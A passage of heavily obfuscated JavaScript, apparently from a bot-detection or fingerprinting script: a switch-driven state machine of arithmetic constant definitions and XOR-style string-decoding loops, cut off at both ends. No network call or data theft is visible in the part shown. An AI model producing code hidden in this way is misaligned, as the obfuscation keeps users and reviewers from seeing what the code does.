VH:{sGJ+=Gd;S8=jw*In*rt-fM+Yg;T4=rt+Yg*f3-Lg-In;Yc=JK*Yg+Qn+jw-Lg;hFJ=f3*pY*jw-JK-Lg;}break;case Kz:{SJJ=Lg+D8*Yg+JK+f3;d9=jw+f3*Yg+In-fM;sGJ-=G;AZ=Yg-In*sp+fM*jw;cCJ=Lg*Yg-Qn-rt-JK;czJ=D8*Yg-jw+rt+fM;qB=fM*Yg-Lg*jw;}break;case VA:{for(var qJJ=Ak;BO(qJJ,xc[DM(typeof LM()[Gt(pY)],'undefined')?LM()[Gt(In)].apply(null,[g1J,JY,Sr,vw]):LM()[Gt(Ak)].apply(null,[JK,Gq,gAJ,Gr])]);qJJ=bL(qJJ,sp)){var T6J=xc[YQ()[nM(Lg)].apply(null,[Yk,ft,S1J,JK])](qJJ);var WdJ=IJJ[T6J];DS+=WdJ;}var XJJ;return hp.pop(),XJJ=DS,XJJ;}break;case Cd:{sGJ=vD;if(DM(typeof VS,dq[Qn])){VS=v3;}var HJJ=bL([],[]);ZzJ=pQ(DzJ,hp[pQ(hp.length,sp)]);}break;case MC:{GB=f3*jw+Lg-Yg+D8;pw=JK*Yg+jw-f3*sp;J3=rt*f3*D8-Lg-Qn;NI=JK+pY*D8+fM*jw;gZ=fM*rt+jw*f3*pY;sGJ=Ys;b8=fM+jw*pY+Lg*Yg;msJ=jw*D8-JK-f3-sp;DI=D8+Yg*JK+sp+Lg;}break;case bR:{var Z5J=dPJ(lC,[]);var dDJ=UCJ?Uj[LM()[Gt(pY)].apply(null,[q2,Lg,G3,IY(IY({}))])]:Uj[qM()[qp(Ak)].call(null,Af,YD)];for(var gxJ=Ak;BO(gxJ,Kc[LM()[Gt(Ak)](JK,IY(IY({})),Bj,Gr)]);gxJ=bL(gxJ,sp)){zS[rQ(typeof Ek()[Qv(sp)],bL([],[][[]]))?Ek()[Qv(Qn)].call(null,EV,TJ,Qt):Ek()[Qv(D8)].call(null,U4,MzJ,IY(Ak))](dDJ(Z5J(Kc[gxJ])));}var OsJ;return hp.pop(),OsJ=zS,OsJ;}break;case p6:{VI=In*jw+pY+Yg*rt;mm=Yg*f3-pY-JK-jw;Q8=Lg*f3*fM+sp-D8;qq=Lg*D8+jw*pY*Qn;sGJ=Zd;}break;case Jb:{sFJ=fM+Qn+rt*Yg+JK;cAJ=fM*pY*In*f3-Lg;vq=jw*Qn+In*rt*f3;k9=sp+pY*rt+Yg*In;mI=Qn*D8*jw+JK*fM;PW=pY+jw*fM+In+Qn;sGJ=js;}break;case P1:{sGJ=OC;var fS=DPJ[rG];var mzJ=Ak;}break;case IF:{dzJ=JK*fM*Lg-jw-In;mdJ=f3*fM*JK+rt+pY;Im=In*rt+Qn*jw*f3;s1J=pY*JK+D8*Yg-rt;gw=fM+Qn*Yg+pY-JK;sDJ=rt*Yg+f3-In*jw;sGJ=f5;}break;case XG:{D8=sp*Lg-JK+rt;f3=sp*JK*Qn-rt;fM=In-sp+f3-pY;jw=rt+D8*sp+fM+f3;zm=In*sp*jw*Lg-D8;sGJ+=KJ;l8=JK+f3-D8+In+sp;Ak=+[];}break;case H5:{wc=Yg*fM-Lg+sp;sGJ-=kG;WW=fM+Lg*Yg;C3=f3+pY*sp*Yg*In;DFJ=pY-jw+Yg*sp*JK;dw=In*Yg-rt-Qn-fM;}break;case lR:{sGJ+=PR;TO=f3*rt*D8-pY*In;jsJ=JK+Lg*Yg+In*f3;zJJ=Qn+Yg*rt-pY;KS=pY*Yg+JK*fM*D8;hB=sp-rt+fM*Lg*f3;}break;case QH:{var wdJ=ZV(pQ(WzJ,hp[pQ(hp.length,sp)]),kZ);sGJ+=MD;var UdJ=EHJ[dJJ];for(var bCJ=Ak;BO(bCJ,UdJ.length);bCJ++){var ljJ=b7(UdJ,bCJ);var ssJ=b7(Ir.RP,wdJ++);k6J+=zf(JA,[LI(XT(vm(ljJ),ssJ),XT(vm(ssJ),ljJ))]);}}break;case nj:{g6J=D8*Yg-Qn-f3*JK;F6J=pY*Yg+In+f3*Lg;jJJ=fM*jw+f3-D8-rt;GFJ=Lg*In*pY*f3+fM;CS=pY*jw*Lg+JK*In;sGJ+=sJ;}break;case MG:{zW=Lg*In*jw+sp-JK;sGJ+=Hb;ExJ=Yg*f3-fM*rt-D8;A6J=rt*Yg-In-sp+jw;lZ=jw*fM-sp+pY-f3;xw=f3*fM*In+pY-rt;sHJ=Lg-f3+jw*rt*In;j0=jw+Lg*Yg+rt+f3;}break;case vD:{sGJ=r1;while(nw(WS,Ak)){if(rQ(xdJ[dq[pY]],Uj[dq[sp]])&&hJJ(xdJ,VS[dq[Ak]])){if(Xm(VS,v3)){HJJ+=zf(JA,[ZzJ]);}return HJJ;}if(DM(xdJ[dq[pY]],Uj[dq[sp]])){var OjJ=hsJ[VS[xdJ[Ak]][Ak]];var xxJ=dPJ.apply(null,[IP,[xdJ[sp],OjJ,Zv,bL(ZzJ,hp[pQ(hp.length,sp)]),WS]]);HJJ+=xxJ;xdJ=xdJ[Ak];WS-=RX(ID,[xxJ]);}else if(DM(VS[xdJ][dq[pY]],Uj[dq[sp]])){var OjJ=hsJ[VS[xdJ][Ak]];var xxJ=dPJ.apply(null,[IP,[Ak,OjJ,IY(IY(sp)),bL(ZzJ,hp[pQ(hp.length,sp)]),WS]]);HJJ+=xxJ;WS-=RX(ID,[xxJ]);}else{HJJ+=zf(JA,[ZzJ]);ZzJ+=VS[xdJ];--WS;};++xdJ;}}break;case Q5:{IS=f3+JK*D8+Yg*Lg;Z1J=In+D8+Lg*JK*f3;fCJ=In*Yg-f3+fM+D8;sGJ=Rz;bGJ=pY*Lg*fM*Qn-sp;PDJ=In*jw*Qn*pY-D8;QJJ=D8*JK-pY+Lg*Yg;}break;case Y6:{nB=rt+sp+jw*Lg+Yg;N1J=fM*Yg+Qn-jw;z2=f3*JK*Qn*Lg;UI=jw+D8*Yg+JK+fM;zV=Yg*f3+rt-Qn*fM;nAJ=Lg*jw+JK-sp;TJJ=Yg+pY*Lg*f3+fM;sGJ=t6;}break;case B5:{QjJ=Yg*Lg+In*pY+fM;sGJ=Cs;dZ=D8*rt*sp+f3*Yg;txJ=Lg*fM+rt*jw*In;vS=Yg*D8+In+Qn*sp;}break;case Ez:{Yg=Lg*f3+jw-In+D8;kGJ=Lg*D8-pY+Yg+JK;RL=rt+D8*Lg+f3;Hp=fM*rt-Qn*JK+D8;RY=jw+Lg-D8+In*fM;sGJ+=sF;ft=Lg+rt+f3*Qn*sp;CY=Lg*sp+fM+jw*pY;}break;case GF:{FHJ=D8*jw+Yg-rt+pY;bFJ=D8*In*rt+f3*fM;Wk=Yg*pY+jw-In+f3;m6J=sp*pY+Qn*Yg+f3;sGJ+=SD;}break;case g5:{OAJ=fM*jw+f3*Qn-D8;xI=sp-Lg+Yg*fM-D8;DW=fM+pY+Yg*JK;sGJ-=Mz;Ew=Lg*pY*fM*Qn+f3;X2=fM*Yg-JK*jw-In;}break;case Tb:{w4=fM*Yg+pY-rt;Z4=In+Qn+f3*jw+sp;j8=fM+Lg+f3*Yg;zO=f3*Yg-fM-sp-D8;sGJ+=lC;YM=Yg*Lg+Qn*D8+jw;}break;case JR:{If=rt-sp+JK*Yg+pY;RGJ=rt*fM+In*jw*JK;nI=In+D8*rt*f3+JK;Vp=fM+f3*Yg+rt+jw;sGJ=Kz;TsJ=Yg+fM+f3*Lg*D8;}break;case sz:{Hk=rt+Lg*fM+In*D8;x3=sp+JK+In+Yg*rt;TDJ=Lg+JK*Yg-pY-D8;f4=pY+Yg*rt-jw*Lg;sGJ=DC;}break;case jC:{ZX=pY*Yg*Qn-Lg-rt;SX=JK+In*Qn*jw;QdJ=pY+JK*Yg-Qn-In;G7=rt+jw*Qn*Lg-pY;sGJ-=qz;QGJ=fM+Yg*sp*rt-pY;WJJ=Yg*Qn+JK*D8+In;}break;case kA:{sGJ=jz;while(nw(BzJ,Ak)){if(rQ(KFJ[CCJ[pY]],Uj[CCJ[sp]])&&hJJ(KFJ,IsJ[CCJ[Ak]])){if(Xm(IsJ,FS)){IxJ+=zf(JA,[YdJ]);}return IxJ;}if(DM(KFJ[CCJ[pY]],Uj[CCJ[sp]])){var m5J=lf[IsJ[KFJ[Ak]][Ak]];var C5J=dPJ(E5,[bL(YdJ,hp[pQ(hp.length,sp)]),m5J,n0,KFJ[sp],BzJ]);IxJ+=C5J;KFJ=KFJ[Ak];BzJ-=RX(v5,[C5J]);}else if(DM(IsJ[KFJ][CCJ[pY]],Uj[CCJ[sp]])){var m5J=lf[IsJ[KFJ][Ak]];var C5J=dPJ(E5,[bL(YdJ,hp[pQ(hp.length,sp)]),m5J,IY([]),Ak,BzJ]);IxJ+=C5J;BzJ-=RX(v5,[C5J]);}else{IxJ+=zf(JA,[YdJ]);YdJ+=IsJ[KFJ];--BzJ;};++KFJ;}}break;case J6:{while(BO(BS,A1J[ZS[Ak]])){xN()[A1J[BS]]=IY(pQ(BS,pY))?function(){X4=[];dPJ.call(this,Mz,[A1J]);return '';}:function(){var VHJ=A1J[BS];var zsJ=xN()[VHJ];return function(zc,XDJ,vc,BCJ){if(DM(arguments.length,Ak)){return zsJ;}var j6J=dPJ(bJ,[zc,XDJ,vc,Qt]);xN()[VHJ]=function(){return j6J;};return j6J;};}();++BS;}sGJ=fR;}break;case gA:{cDJ=Yg*f3-JK*pY-jw;p6J=rt*jw+D8*fM;fsJ=jw+f3*D8*rt+sp;zGJ=pY+sp-Lg+JK*Yg;KGJ=pY+Yg*Lg-fM*D8;sGJ-=vJ;DdJ=Qn*JK+Lg+Yg*D8;}break;case NH:{Bm=fM*f3-rt+jw*In;dh=sp-JK*Qn+Lg*jw;Nr=fM+Yg*pY+f3*sp;D6J=f3+sp-In+jw*Lg;dFJ=pY-Lg*jw+Yg*f3;B2=In*rt+pY*Yg-Qn;sGJ-=d5;AzJ=D8*jw-rt*Lg*sp;DB=f3*JK+fM*Qn*rt;}break;case Zz:{sGJ+=nG;var q6J=DPJ[rG];V5J(q6J[Ak]);}break;case sR:{S6J=jw*Lg-Yg-JK+Qn;RQ=fM*f3-rt-Lg;T7=sp*Yg*f3-fM+D8;WO=jw*D8+fM-pY;N7=In*Yg-pY-rt;sGJ=SD;MT=pY*Lg*jw+JK*sp;q2=In+pY*JK*Lg*Qn;}break;case cH:{sGJ=Xd;HxJ=Yg*fM-pY*D8-sp;JxJ=Lg+fM+f3*rt*JK;JDJ=JK-jw+D8*fM*Lg;b1J=D8+Yg*f3+Qn;bI=fM*In*rt+Yg+Qn;nFJ=Qn-pY+Yg*rt-JK;jFJ=jw*In*JK-sp-Qn;}break;case fD:{BxJ=jw*fM+pY*rt;sGJ=Rs;XZ=f3*jw+pY+rt*fM;J4=Lg+In+Yg*sp;G3=Yg*f3+In+rt*D8;}break;case YC:{sGJ=bD;while(nw(X1J,Ak)){if(rQ(fJJ[ZS[pY]],Uj[ZS[sp]])&&hJJ(fJJ,OGJ[ZS[Ak]])){if(Xm(OGJ,X4)){r6J+=zf(JA,[jGJ]);}return r6J;}if(DM(fJJ[ZS[pY]],Uj[ZS[sp]])){var DDJ=f9[OGJ[fJJ[Ak]][Ak]];var jHJ=dPJ(bJ,[bL(jGJ,hp[pQ(hp.length,sp)]),fJJ[sp],X1J,DDJ]);r6J+=jHJ;fJJ=fJJ[Ak];X1J-=RX(xR,[jHJ]);}else if(DM(OGJ[fJJ][ZS[pY]],Uj[ZS[sp]])){var DDJ=f9[OGJ[fJJ][Ak]];var jHJ=dPJ.call(null,bJ,[bL(jGJ,hp[pQ(hp.length,sp)]),Ak,X1J,DDJ]);r6J+=jHJ;X1J-=RX(xR,[jHJ]);}else{r6J+=zf(JA,[jGJ]);jGJ+=OGJ[fJJ];--X1J;};++fJJ;}}break;case jF:{NU=Lg*fM*D8-In+Qn;Yw=jw+Yg*f3+JK*In;Fw=In*Yg+Lg-D8;Jn=sp*In-Lg+Qn*jw;z1J=D8+Lg*Yg+fM-f3;sGJ+=KH;zq=pY*Yg+fM*jw-Qn;B3=D8*pY*jw+JK-Qn;}break;case zG:{I5J=Yg*Lg+jw+JK+In;Fc=D8*JK*pY*fM-jw;vsJ=jw+D8*f3*fM-Lg;sGJ-=T1;L8=D8*Yg-pY*Qn*fM;H4=JK*f3*D8+rt+pY;IzJ=D8*jw+Qn-In;MI=D8-rt-Lg+Qn*Yg;}break;case Id:{Av=Yg*In+jw*fM-D8;MM=Lg*Yg+Qn-D8+jw;sGJ+=Zs;bZ=f3*Yg+jw+rt*Qn;Z8=pY*rt*JK*f3+Qn;RV=sp*jw*D8*pY-JK;}break;case nJ:{zT=rt+JK-Qn+jw;C8=rt+D8+fM+Lg*JK;kB=rt+D8*JK-In+Lg;sGJ+=jF;O2=D8*pY+f3-sp;}break;case QC:{mf=rt*Yg-Qn*In-f3;sY=sp-fM+jw*JK-f3;wsJ=Lg*JK*sp*In+D8;zPJ=Yg+JK+jw+sp+fM;sGJ=YR;Of=Yg+D8*JK+f3+sp;Sq=In*rt*f3-D8;YB=pY+jw*In+D8+f3;cT=pY+f3+jw+D8+Yg;}break;case fj:{xDJ=D8+fM+Yg*Lg+f3;sGJ=KD;YS=sp*f3*D8*JK+fM;V2=sp-JK+Yg*D8-Lg;r3=fM-JK+Yg*pY*In;b4=Yg*D8+JK+jw;wW=Qn-jw-sp+rt*Yg;}break;case lF:{IFJ=JK*Qn*jw+sp+f3;wHJ=sp-f3+Yg+fM*Lg;M5J=In*jw+Lg*fM*rt;vxJ=Qn*D8*Lg+Yg;Bn=pY*rt*f3*D8+In;CO=fM-In+JK*jw-D8;sGJ=Pb;tB=pY*Qn+Yg*Lg;jS=In+jw*JK-f3+Lg;}break;case dz:{c7=fM+jw*rt+Yg-pY;NO=jw*D8+Yg+Lg-f3;z3=Qn*JK+Yg*In+rt;vI=rt+fM+f3+D8*Yg;sGJ+=QC;}break;case sA:{R9=rt*Yg-D8*pY-sp;t8=sp*fM+rt+Yg+Qn;gm=Yg*Qn+f3*sp+D8;QS=Qn+Yg*f3-rt;sGJ-=IF;T2=Yg*In+JK-Qn-rt;}break;case dA:{var xc=DPJ[rG];var IJJ=DPJ[P1];hp.push(RQ);var DS=YQ()[nM(rt)].call(null,EI,kr,cf,Zt);sGJ=VA;}break;case kR:{sGJ-=L;mr=sp+Yg+pY*Lg*jw;GZ=f3*fM*In+Yg*sp;tCJ=JK*Yg+rt+sp+fM;SFJ=Lg*f3*D8+sp+Yg;mB=Yg-D8+pY+jw*f3;ww=Yg*rt-sp+Lg+JK;}break;case TC:{J7=sp+Yg*f3-JK;bO=f3*sp*JK*fM;LHJ=Yg*D8-jw-In*sp;Ic=jw*f3+rt+Yg+D8;sGJ+=d6;}break;case z5:{Bf=fM+Lg*rt*f3-Qn;tr=Yg*f3+sp+Lg;sGJ=jP;fI=sp*D8*Yg+JK-rt;cHJ=pY+fM*sp*Lg*f3;U7=Lg*D8+jw*Qn+fM;}break;case EP:{BJJ=fM*pY+In+D8*Yg;q1J=pY+Lg*f3*Qn*In;F8=JK+Yg*rt-jw*sp;gzJ=Lg+Qn-D8+JK*Yg;RDJ=D8*Yg-jw+Qn*Lg;x5J=D8*Yg+rt*fM-Lg;sGJ-=I;mS=JK-In+pY+Yg*Lg;FGJ=rt*fM*D8+In+f3;}break;case OG:{while(hJJ(AS,Ak)){var KxJ=ZV(pQ(bL(AS,t1J),hp[pQ(hp.length,sp)]),bJJ.length);var dGJ=b7(OHJ,AS);var PFJ=b7(bJJ,KxJ);YjJ+=zf(JA,[LI(XT(vm(dGJ),PFJ),XT(vm(PFJ),dGJ))]);AS--;}sGJ+=zC;}break;case lH:{return YxJ(Zb,[YjJ]);}break;case r1:{sGJ+=M6;return HJJ;}break;case Us:{zHJ=JK-Lg+pY*Yg*In;sGJ=K6;JFJ=Yg*D8-JK*sp+rt;VxJ=Lg*Yg-Qn*pY-fM;d5J=pY+jw+fM*f3*D8;cB=D8*Yg+Qn+JK-pY;OB=fM*Yg-JK-In;}break;case qs:{PPJ=In+JK+D8*Lg*f3;VDJ=JK-pY*Lg+D8*jw;YJJ=JK*rt+Qn+Yg*In;k5J=Yg*Qn+Lg+rt*fM;sGJ=Aj;gq=fM-pY*D8+In*Yg;nV=Yg*D8+f3+Lg+jw;}break;case UG:{K2=sp+rt*fM+Yg*f3;RS=sp*rt*jw*In+D8;sGJ-=qH;tS=JK-In+fM*jw;BB=sp-Qn-fM+Yg*Lg;}break;case Zd:{kdJ=D8*jw+f3+Qn-pY;M4=rt+D8*JK+jw+Lg;Zf=Lg*Yg+sp-pY+f3;sGJ-=Sd;q9=fM*In*f3-Lg+pY;bsJ=pY*sp+Yg*Lg;Jf=fM-D8+rt*f3;}break;case Is:{Z6J=Qn*pY*fM*JK+sp;sGJ+=kF;mxJ=Yg-pY+Lg+D8*jw;xO=f3*rt*D8+Qn-fM;AI=Yg*JK+sp-Qn*f3;}break;case Vz:{rxJ=Qn*D8+Yg*rt+fM;R4=Yg*rt+pY-D8*sp;DxJ=Qn*Yg-f3-rt+In;L5J=f3*rt*fM+D8+Lg;A4=Yg*JK-rt*Lg-In;sGJ+=CH;l9=Yg*fM-In-jw-f3;}break;case LJ:{mq=In*f3-fM+pY*Yg;JdJ=fM*In*f3-Yg-jw;bDJ=In*D8*Lg-rt+fM;SDJ=Qn*f3*Lg+D8*JK;sGJ+=Ts;}break;case FH:{L1J=f3*jw-D8-sp-Yg;k3=pY+fM*jw;fV=pY*jw*Lg-f3-In;QV=rt*JK*fM+jw+In;sGJ-=s6;nr=f3*Qn*sp*D8+In;QbJ=Yg*f3-sp-Lg+fM;}break;case IG:{dO=Yg*Lg-f3*JK+Qn;Gf=fM*sp*jw-In*JK;g3=f3*fM-jw+Yg*In;wNJ=rt*Yg+JK*f3*Qn;YMJ=Yg*D8+JK+jw+rt;hpJ=Yg+jw*In+Lg+JK;sGJ=sD;FE=fM*pY*rt*D8-Qn;EvJ=D8*Yg*sp+jw;}break;case E:{Oq=Yg*sp*Lg-JK-pY;sGJ+=rz;Ut=rt*pY+Yg-D8+sp;AB=jw*Qn+rt+D8+JK;s3=JK+Lg*fM+rt+D8;rKJ=In*Lg*jw-Yg-fM;Z2=f3+fM*Lg+Yg-sp;}break;case UA:{sGJ=gz;xkJ=Yg*rt-f3+jw;YhJ=f3-Lg+D8*jw-fM;CvJ=sp+JK+In*Yg;chJ=JK+pY+f3+Yg*rt;R0J=Yg*sp*D8+fM+f3;}break;case ss:{mZ=JK*f3-pY+sp-rt;nZ=rt*D8+JK-pY+In;CL=JK+jw+fM*sp+pY;V8=JK+sp+jw-rt+Qn;fr=In*Lg+rt+JK+D8;fl=Lg+JK+f3+fM-Qn;Af=rt*pY*Lg;kE=Lg*JK-rt*pY*sp;sGJ+=RA;}break;case Rd:{YPJ=f3*fM+jw*Lg+D8;sGJ=p6;qMJ=N2-fHJ+UB+YPJ;SNJ=f3+Lg*jw+fM*rt;B9=f3*Lg+D8*In;EO=Yg*JK+pY+jw+sp;fY=Yg-JK+Lg+sp+Qn;}break;case lC:{hp.push(GdJ);var ztJ={'\x24':rQ(typeof LM()[Gt(sp)],bL([],[][[]]))?LM()[Gt(Qn)].call(null,Dt,C7,AJ,Dq):LM()[Gt(In)](q7,ft,dB,IY({})),'\x36':Ek()[Qv(Ak)].apply(null,[F7,S1J,TI]),'\x43':YQ()[nM(sp)](IY(IY({})),Zt,BxJ,SU),'\x45':LM()[Gt(JK)].call(null,mZ,hQ,XZ,IY([])),'\x49':LM()[Gt(rt)](FO,FO,O1,fr),'\x4e':YQ()[nM(pY)].call(null,nZ,fl,P,J4),'\x51':qM()[qp(sp)].apply(null,[fl,G3]),'\x5a':YQ()[nM(Qn)](In,d0,Mw,RY),'\x72':Ek()[Qv(sp)](FO,wH,Nq),'\x73':YQ()[nM(JK)](Hp,Dt,RjJ,D1J),'\x77':Ek()[Qv(pY)](nt,dAJ,pY)};var CbJ;return CbJ=function(cEJ){return dPJ(dA,[cEJ,ztJ]);},hp.pop(),CbJ;}break;case MA:{ADJ=D8+pY*In*jw-Lg;wQJ=f3-JK+jw*Lg*In;IYJ=fM*jw-Yg+JK*rt;DgJ=D8*fM*rt-jw+f3;sGJ-=x6;cGJ=pY+f3*JK*Lg+Qn;ZdJ=In-fM*Lg+Yg*f3;UZ=jw*Qn*Lg-JK*fM;}break;case HD:{TI=Qn*In+jw+D8-sp;cZ=Qn+f3+pY+D8+JK;vw=pY*Qn+JK+sp+fM;sGJ=BD;cw=pY*D8+Qn*sp+Lg;Dt=D8+fM+JK*In-sp;}break;case cF:{EPJ=D8+jw*In+Qn*Yg;E9=JK+Lg*jw*In;VAJ=fM+jw+rt*Yg+In;NHJ=D8*Yg+JK+f3+jw;MZ=Yg*In+pY+Qn+Lg;sGJ=JR;}break;case UC:{pnJ=JK*Yg-Qn-In*rt;dvJ=In+rt*Yg-D8-fM;ObJ=jw*pY*D8+rt+fM;sGJ+=ls;GkJ=D8*Yg-pY-fM-rt;sAJ=pY+sp+rt*fM*D8;JEJ=JK*jw-fM+Yg+rt;}break;case PH:{sGJ-=m1;return k6J;}break;case VD:{QvJ=jw*JK+rt+Yg*D8;sGJ-=AH;W0J=fM*jw+D8*pY+In;AbJ=rt*pY+f3*jw*sp;pX=D8-jw+fM*Yg*sp;pvJ=jw*f3+rt+JK+fM;nsJ=JK-In+Yg*sp*f3;ntJ=Yg*Lg-jw+fM+pY;AKJ=In*sp+D8*Yg+jw;}break;case Zb:{QI=Yg+Lg*f3+D8*sp;nk=JK*f3*sp+rt*Lg;sGJ-=M1;DNJ=sp*Lg+rt*Yg-D8;YO=Yg*JK+In-jw*sp;}break;case Gb:{US=D8*Qn*jw-In+JK;b0J=sp+fM*pY*jw+Lg;Em=Qn*In*f3*D8+pY;sGJ+=WG;tO=f3*Yg+JK+jw;cNJ=Yg*Lg+sp-D8*Qn;pbJ=JK-jw+D8*Yg;}break;case Ys:{D5J=rt+f3*sp*Lg*In;VgJ=Qn*Yg+JK*f3*In;sGJ-=VD;N2=f3*rt*Qn+Yg-JK;UB=pY+rt*fM*D8-Lg;}break;case Vb:{EjJ=rt-pY+D8+f3*Yg;Vf=jw+D8*Yg+rt*Qn;R1J=fM-jw+Lg+f3*Yg;f2=f3*JK-rt+D8*Yg;En=jw+f3*fM*In;sGJ=Hs;}break;case QF:{Lq=Lg*f3+D8*sp+jw;sGJ+=xG;Pf=Yg*JK-jw+D8*In;kV=Qn+Lg*fM*f3+Yg;JvJ=D8*Yg-f3+JK+jw;HsJ=jw*Lg*In+Qn-rt;QZ=Qn+In+Yg;}break;case rs:{jf=f3*pY+Yg*JK*sp;gO=Yg*JK+In*Qn+Lg;Y8=JK*f3+Yg*Qn*pY;k7=pY-fM*In+Yg*Lg;OV=rt+fM*Lg*f3-JK;Mq=fM+Qn*JK*In*Lg;sGJ+=tR;KX=Qn*f3*jw-JK-Lg;Y4=Qn+f3*Yg-jw-Lg;}break;case P6:{return zf(vJ,[BPJ]);}break;case DC:{sGJ=N1;SV=jw+fM*Lg+rt*sp;ff=JK*Yg+In-sp+Lg;QW=In*D8*JK-Qn*pY;zK=Yg+rt*f3*fM+D8;xE=fM*Lg*Qn*In+rt;}break;case hR:{EI=In+pY*fM+sp+JK;pT=JK-f3+D8*rt-fM;sGJ=ss;P9=pY*In+JK*Lg+D8;hQ=pY*fM*sp-In+JK;SU=pY+sp+D8+fM-rt;}break;case LC:{Y7=rt*jw+pY-sp-fM;FsJ=Yg*pY+JK-fM-In;XgJ=Lg+jw*rt-pY-D8;dxJ=sp-jw-Lg+D8*Yg;L4=f3*jw-Yg+sp-pY;PJJ=Qn*Yg+Lg+jw*sp;sGJ-=nJ;}break;case Rz:{sGJ+=zC;tDJ=pY*f3*In+Yg*D8;XRJ=Lg*f3*fM+D8;b5J=fM+Lg*D8*JK-f3;Y6J=Yg*Qn+f3-fM*sp;Gc=sp+rt+jw*fM+In;hnJ=JK+fM-jw+Yg*Lg;}break;case Db:{var Kc=DPJ[rG];var UCJ=DPJ[P1];hp.push(r9);var zS=[];sGJ=bR;}break;case wR:{s7=rt*Yg*sp+D8+JK;A8=JK*Yg+rt-Lg-D8;wr=Lg+Yg*D8+fM;U9=rt+Lg+fM*jw*pY;sGJ+=F6;rT=f3+sp+Yg*rt-Qn;}break;case U:{SdJ=fM+f3*In+Yg*JK;sGJ=nH;m7=In*f3*JK+Yg*D8;tFJ=JK*Yg-D8*Qn+jw;qkJ=pY*jw*Lg+sp;qc=fM+sp+jw*rt*In;Uc=Qn*pY*Yg-In-JK;vKJ=Yg*In+D8+pY*fM;tRJ=In*jw+Yg+JK*pY;}break;case BC:{sGJ=F;rw=f3*D8+Qn*Lg;tW=D8-In+JK*pY*f3;CX=Yg*JK+Lg-pY+fM;tbJ=pY*rt*D8*Lg+Qn;YK=In*rt+Lg+pY*jw;}break;case XF:{xGJ=D8*Yg-JK*Lg;Jw=pY-Lg+Yg*D8+jw;DX=Lg*sp*Qn*rt*JK;VN=Qn+rt*f3*fM-JK;RhJ=D8*Yg+f3*Qn-In;sGJ=wR;sRJ=sp-jw-Qn+Lg*Yg;LV=Yg*f3-sp+jw;}break;case Tj:{AdJ=jw*pY*f3+JK+In;Q4=Yg*pY*Qn-f3*D8;sGJ+=A1;Ww=rt*jw+f3+JK*Yg;I6J=rt-In-fM+Yg*Lg;}break;case qd:{sGJ=QC;Pm=Qn+f3+Yg+jw+sp;DV=jw+Yg+f3*Lg-Qn;HZ=rt-f3+Yg*D8-sp;FkJ=fM*jw-Yg+pY*D8;PAJ=Qn-fM+JK*jw;cW=Qn*jw-pY+Yg-Lg;}break;case fP:{UJJ=In*JK*Qn*Lg;sGJ=PD;fO=In*f3+JK*D8*fM;Jm=jw*Qn*In+Yg-Lg;jAJ=D8*In*fM*pY+sp;}break;case xj:{sGJ=H5;xX=sp+Qn*f3*jw;dX=Yg+jw*fM+D8*rt;c9=sp*pY*Lg*jw;XNJ=jw*D8*Qn-JK-fM;AtJ=fM*rt+Yg*D8-In;OW=f3*pY+jw*Lg-In;}break;case RH:{mMJ=Yg*f3+Lg+Qn*In;jPJ=pY+Yg+Lg*rt*fM;Eq=f3+Lg+Yg*JK+jw;lc=In-rt+Yg*Lg;sGJ+=Pd;EY=JK*jw-Qn+D8-f3;}break;case BD:{kZ=D8+f3*Qn*sp-In;WU=pY*jw-Qn+D8+In;cn=f3-sp+Lg*D8+fM;Qt=In+Qn*JK-fM+Lg;C7=jw+JK+pY*In;sGJ+=W6;cl=Qn+D8*rt+fM-In;}break;case jz:{return IxJ;}break;case w6:{Rp=Qn*Lg*jw*sp-fM;A9=In*D8*Lg*sp*Qn;HUJ=Yg*D8-sp-f3-JK;pNJ=pY*In*f3*rt;sGJ=jF;UnJ=In*f3*Qn*Lg-JK;r2=sp+Yg*rt-D8*fM;CB=In*sp*jw*JK-f3;TtJ=f3+pY*jw*fM-D8;}break;case Hs:{Sc=JK+Qn+f3*Lg*rt;X8=f3+jw*D8*In-Yg;sGJ-=sd;NB=jw+f3*Yg*sp+Lg;rjJ=Yg*Qn-rt+In*fM;m9=f3*In*fM-rt;LEJ=Yg*Qn+D8*f3*rt;}break;case Cj:{E8=jw-f3+pY+Qn*Yg;pB=Yg-rt+f3*In*sp;N3=jw*D8-fM*rt+JK;sGJ=ER;z0J=Lg*f3+sp+Qn*Yg;}break;case GC:{pYJ=rt+f3*JK*pY*fM;Uq=jw*In*Lg;Iw=rt+jw*f3-JK-Yg;rf=D8+rt*Yg-jw+sp;f0J=Yg*pY-JK-Qn+Lg;Bq=jw+fM*JK*f3*pY;sGJ=pF;}break;case WD:{I9=sp+Yg+jw*pY+fM;Zr=Lg*D8+jw+fM*f3;RI=jw+JK+pY*f3*D8;sGJ-=bJ;tJJ=rt*jw-D8*Qn+f3;jW=rt*jw-Qn-In-Lg;H8=rt+fM*D8-sp+Yg;jI=jw*rt-f3-pY;}break;case cD:{IM=fM*f3-Qn-sp-D8;UV=sp+pY*jw-D8+In;Gq=JK+jw-Qn*sp;kr=jw-pY+JK+fM-sp;BY=f3*In*sp+Qn;OxJ=JK*In*f3+jw+fM;sGJ=Ez;}break;case VG:{sGJ+=vJ;nO=D8+Lg*jw+pY;NGJ=f3*Lg*rt*pY-Qn;JHJ=Yg*Lg-pY+f3*jw;j4=Yg*rt-fM+JK-Qn;EsJ=D8*Lg*fM+jw;}break;case Y1:{sGJ-=HG;if(hJJ(BnJ,Ak)){do{var EMJ=ZV(pQ(bL(BnJ,hPJ),hp[pQ(hp.length,sp)]),C0J.length);var kbJ=b7(ZPJ,BnJ);var mEJ=b7(C0J,EMJ);BPJ+=zf(JA,[LI(XT(vm(kbJ),mEJ),XT(vm(mEJ),kbJ))]);BnJ--;}while(hJJ(BnJ,Ak));}}break;case fA:{sGJ-=P5;n4=Lg+D8+Qn+Yg*f3;SKJ=JK*Qn*jw+f3*D8;mJJ=Lg+Yg*D8+f3*sp;sT=D8*f3+In*Qn*jw;}break;case C:{Pq=Qn+rt+JK+Yg*f3;EKJ=D8*Yg+JK+Qn+In;JkJ=Lg*Yg-In+rt-jw;sGJ-=FA;S0J=Lg+f3*jw+D8;wjJ=Qn*jw-D8+Yg*rt;}break;case pF:{kI=Lg+fM*pY*D8+jw;sGJ+=QC;FI=Lg*Yg+f3*Qn*pY;XW=rt*jw+sp+Lg-JK;DMJ=f3*Qn*Lg+JK+D8;sV=fM*Qn*Lg-In-pY;}break;case RJ:{cc=Yg*D8-fM*pY;LGJ=Lg*f3*rt+pY+D8;v4=D8*Yg-pY*f3-Qn;sGJ=XF;WZ=f3+pY+Lg*Yg-jw;}break;case 